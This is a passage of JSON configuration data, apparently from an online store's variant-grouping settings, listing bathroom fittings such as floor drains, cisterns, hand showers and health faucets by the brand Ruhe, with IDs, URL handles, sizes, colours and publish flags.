Inch","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539172572,"option_value":"5x5 Inch with Hole","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern (8 Ltr)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8202958930140,"option_value":"Atlantic","handle":"atlantic-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8202993041628,"option_value":"Pacific ","handle":"pacific-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127755,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern Round (9 Ltr)","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8012794036444,"option_value":"Blue","handle":"blue-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795085020,"option_value":"Pink","handle":"pink-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795805916,"option_value":"White","handle":"white-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127752,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Wall Hung Cistern 8.5 Ltr.","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984675389660,"option_value":"Blue","handle":"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7984685777116,"option_value":"Pink","handle":"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005342429404,"option_value":"White","handle":"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133732,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foam Flow Aerator","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349490544860,"option_value":"Brass Permix (Male)","handle":"foam-flow-aerator-male-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490839772,"option_value":"Brass Permix (Female)","handle":"foam-flow-aerator-female-pack-of-4","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127746,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foldable Towel Rack","option_name":"Type","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7965611000028,"option_value":"Dual Foldable Towel Rack ","handle":"dual-foldable-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7965639508188,"option_value":"Round Foldable Towel Rack ","handle":"round-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7965655990492,"option_value":"Square Foldable Towel Rack ","handle":"square-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8215291920604,"option_value":"304-Grade Dual Foldable Towel Rack","handle":"dual-foldable-304-grade-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126359,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Round 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549363420,"option_value":"5x5 Inch","handle":"round-full-moon-floor-drain-with-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549265116,"option_value":"5x5 Inch with Hole","handle":"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123585,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552378076,"option_value":"5x5 Inch","handle":"full-moon-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552247004,"option_value":"5x5 Inch with Hole","handle":"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552148700,"option_value":"6x6 Inch","handle":"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349551984860,"option_value":"6x6 Inch with Hole","handle":"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133541,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gamma Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349488087260,"option_value":"4 Inch","handle":"gamma-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508534492,"option_value":"6 Inch","handle":"gamma-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Round 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349427990748,"option_value":"5x5 Inch","handle":"gemini-round-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349427859676,"option_value":"5x5 Inch with Hole","handle":"gemini-round-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128030,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349369729244,"option_value":"5x5 Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369368796,"option_value":"5x5 Inch with Hole ","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369630940,"option_value":"5½ x 5½ Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369237724,"option_value":"5½ x 5½ Inch with Hole","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369532636,"option_value":"6x6 Inch","handle":"gemini-square-floor-drain-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369106652,"option_value":"6x6 Inch with Hole","handle":"gemini-square-floor-drain-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inch","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inch","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inch","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inch","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inch","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133651,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PVC","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956283457756,"option_value":"12 Inch","handle":"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468295388,"option_value":"18 Inch","handle":"connection-pipe-pvc-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468229852,"option_value":"24 Inch","handle":"connection-pipe-pvc-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7956309180636,"option_value":"30 Inch","handle":"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133611,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Grab Bar Stainless Steel Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349444112604,"option_value":"10 Inch","handle":"grab-bar-stainless-steel-10-inches-concealed","published":true,"swatch_src":null,"swatch_value":null},{"id":8349442998492,"option_value":"16 Inch","handle":"grab-bar-stainless-steel-16-inches-concealed-by","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Half Bend Round 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349202874588,"option_value":"9 Inch","handle":"round-half-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349199663324,"option_value":"12 Inch","handle":"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349196124380,"option_value":"15 Inch","handle":"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349192749276,"option_value":"18 Inch","handle":"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349189439708,"option_value":"24 Inch","handle":"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133548,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Shower (Only Showerhead)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7998290165980,"option_value":"Volt","handle":"volt-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998278303964,"option_value":"Vaccum","handle":"vaccum-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998271619292,"option_value":"Star","handle":"star-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7994108838108,"option_value":"Sigma","handle":"sigma-abs-multi-flow-hand-shower-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133546,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8609143226588,"option_value":"Rosa","handle":"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609046593756,"option_value":"Pure","handle":"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8622715437276,"option_value":"Ivory","handle":"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609143390428,"option_value":"Cacia","handle":"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439688924,"option_value":"Sigma","handle":"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517447388,"option_value":"Vaccum","handle":"vaccum-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517611228,"option_value":"Star","handle":"star-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035451437276,"option_value":"Symbol","handle":"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517807836,"option_value":"Volt","handle":"volt-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035449864412,"option_value":"Mist","handle":"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5156745,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Health Faucet","option_name":"Design","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349477765340,"option_value":"Lux","handle":"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349478519004,"option_value":"Henry","handle":"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476946140,"option_value":"Weber","handle":"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554311388,"option_value":"Lepton","handle":"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818969215196,"option_value":"Target Chrome","handle":"target-health-faucet-chrome-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818959155420,"option_value":"Spin","handle":"spin-health-faucet-gun-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818991169756,"option_value":"Target White","handle":"target-health-faucet-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035472507100,"option_value":"ION Chrome","handle":"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554442460,"option_value":"Kelvin","handle":"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349586096348,"option_value":"OHM","handle":"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554540764,"option_value":"Proton","handle":"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035486630108,"option_value":"ION White","handle":"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504471260,"option_value":"Tesla","handle":"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553950940,"option_value":"Ring White","handle":"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349585375452,"option_value":"Plain White","handle":"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132451,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hexa 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349274243292,"option_value":"4x4 Inch","handle":"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349273260252,"option_value":"6x6 Inch","handle":"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131662,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955577798876,"option_value":"5x5 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-5x5-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7955582157020,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955579666652,"option_value":"6x6 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955602866396,"option_value":"6x6 Inch with Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349365403868,"option_value":"5x5 Inch","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365174492,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7954884690140,"option_value":"6x6 Inch","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365010652,"option_value":"6x6 Inch with Hole","handle":"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133736,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Leg Set","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376151772,"option_value":"Basin Mixer","handle":"single-lever-basin-mixer-leg-set-7-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376282844,"option_value":"Centre Hole","handle":"centre-hole-leg-set-4-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128085,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955650314460,"option_value":"5x5 Inch","handle":"mercury-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":7955653820636,"option_value":"6x6 Inch","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7955656802524,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Mercury Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364814044,"option_value":"5x5 Inch","handle":"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364453596,"option_value":"6x6 Inch","handle":"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349364289756,"option_value":"6x6 Inch with Hole","handle":"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132094,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Multi Ring Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541171420,"option_value":"5x5 Inch","handle":"multi-ring-flat-cut-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541073116,"option_value":"5x5 Inch with Hole","handle":"multi-ring-flat-cut-floor-drain-5-inches","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131666,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349418160348,"option_value":"5x5 Inch","handle":"naptune-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417996508,"option_value":"6x6 Inch","handle":"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Naptune Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349417603292,"option_value":"5x5 Inch","handle":"naptune-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349417799900,"option_value":"6x6 Inch ","handle":"naptune-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132104,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539598556,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539467484,"option_value":"5x5 Inch with Hole","handle":"neon-round-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Round Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349455188188,"option_value":"5x5 Inch","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349454631132,"option_value":"5x5 Inch with Hole","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127749,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368713436,"option_value":"5x5 Inch","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368516828,"option_value":"5x5 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951615623388,"option_value":"6x6 Inch","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951658877148,"option_value":"6x6 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368320220,"option_value":"5x5 Inch","handle":"neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368189148,"option_value":"5x5 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7952548364508,"option_value":"6x6 Inch","handle":"neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952552722652,"option_value":"6x6 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126453,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square Flat Cut Floor 